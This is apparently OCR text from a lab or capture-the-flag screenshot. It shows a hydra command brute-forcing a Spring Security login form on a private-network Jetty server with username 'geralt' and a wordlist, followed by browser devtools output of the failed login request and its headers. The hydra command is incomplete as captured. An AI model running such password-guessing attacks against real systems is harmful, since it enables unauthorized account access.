 (kali㉿kali)-[~/Desktop]
$ hydra -l geralt -P dic2.txt 10.0.3.37 -s 8080 http-post-form "/j_spring_security_check:"
Password
Keep me signed in
Sign in
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
Status Method Domain File Initiator Type Transferred Size
302 POST 10.0.3.37:8080 j_spring_security_check document html 1.23 kB 2.34 kB
401 GET 10.0.3.37:8080 loginError document html 1.71 kB 2.34 kB
200 GET 10.0.3.37:8080 main.js script js cached 970 B
GET localhost:8080 theme.css stylesheet NS_ERROR_CONNECTIO... 0 B
200 GET 10.0.3.37:8080 logo.svg img svg cached 271.22 kB
200 GET 10.0.3.37:8080 favicon.svg FaviconLoader.sys.mjs:175... svg cached 36.28 kB
Headers Cookies Request Response Timings
Filter Headers
POST http://10.0.3.37:8080/j_spring_security_check
Status 302 Found
Version HTTP/1.1
Transferred 1.23 kB (2.34 kB size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Highest
DNS Resolution System
Response Headers (303 B)
Content-Length: 0
Date: Sun, 11 May 2025 09:49:06 GMT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Location: http://10.0.3.37:8080/loginError
Server: Jetty(10.0.20)
Set-Cookie: remember-me=; Path=/; Expires=Thu, 01-Jan-1970 00:00:00 GMT; Max-Age=0
X-Content-Type-Options: nosniff
Request Headers (574 B)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Content-Length: 51